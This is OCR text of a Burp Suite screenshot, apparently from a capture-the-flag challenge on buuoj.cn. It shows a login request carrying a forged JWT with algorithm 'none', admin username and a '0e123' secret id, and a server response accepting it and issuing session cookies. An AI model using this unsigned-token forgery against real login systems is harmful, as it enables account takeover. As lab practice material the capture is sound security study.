 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81
3 Content-Length: 181
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81
9 Referer: http://73894737-dcd3-43d0-bf05-6104f4e41dfb.node4.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 username=admin&password=admin&authorization=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpYXQiOjE2NjYxNjQ3MzcsInNlY3JldGlkIjoiMGUxMjMiLCJ1c2
VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 19 Oct 2022 07:40:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2NjI1MTYzMjQ0MiwiX21heEFnZSI6ODY0MDAwMDB9;
path=/; expires=Thu, 20 Oct 2022 07:40:32 GMT; httponly
8 Set-Cookie: sses:aok.sig=saqvfTAfU6a3j7q1iClJgvBoMCA; path=/; expires=Thu, 20 Oct 2022
07:40:32 GMT; httponly
9
10 {
"status":true
}
? Search... 0 matches
INSPECTOR
Done 451 bytes | 43 millis